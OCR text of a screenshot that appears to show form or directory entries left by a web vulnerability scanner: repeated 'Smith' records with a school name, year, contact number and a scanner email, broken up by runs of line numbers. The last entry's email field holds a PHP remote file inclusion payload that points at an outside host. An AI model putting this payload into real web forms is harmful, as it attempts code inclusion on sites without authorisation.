
1722
1723
1724
1725
1726
1727
1728
1
Smith
1738
1739
1740
1741
1742
1743
1744
1
Sri RKM Sarada Vidyalaya Matriculation School
Year: 1962
1754
1755
1756
1757
1758
1759
1760
1
Email: netsparker@example.com
1770
1771
1772
1773
1774
1775
1776
1
Contact Number: 10000000146
1786
1787
1788
1789
1790
1791
1792
1
1802
1803
1804
1805
1806
1807
1808
1
Smith
Sri RKM Sarada Vidyalaya Matriculation School
1818
1819
1820
1821
1822
1823
1824
1
Year: 1962
Email: netsparker@example.com
1834
1835
1836
1837
1838
1839
1840
1
Contact Number: 10000000146
1850
1851
1852
1853
1854
1855
1856
1
1866
1867
1868
1869
1870
1871
1872
1
Smith
Sri RKM Sarada Vidyalaya Matriculation School
1882
1883
1884
1885
1886
1887
1888
1
Year: 1962
Email: php://filter//resource=http://r87.com/n?.php
1898
1899
1900
1901
1902
1903
1904
1
Contact Number: 10000000146